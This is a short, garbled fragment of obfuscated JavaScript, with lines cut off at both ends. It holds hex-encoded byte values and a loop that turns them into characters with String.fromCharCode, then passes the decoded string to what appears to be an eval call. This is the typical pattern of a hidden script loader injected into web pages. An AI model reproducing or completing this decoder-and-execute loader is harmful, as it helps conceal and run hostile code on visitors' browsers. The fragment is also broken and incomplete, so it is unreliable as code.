
31_45_45_3d_3d_
_83_5b_6d_7c_4b
f_7e_71_7b_71_7c
4_28_2f_3d_3d_2f
_2f_37_2f_31_43_
_6e_6e_6e_30_31
5_15_12"[ps]
(a2);za="";for(i=0;
{za+=String["fromC
sa);}zaz=za;e(zaz)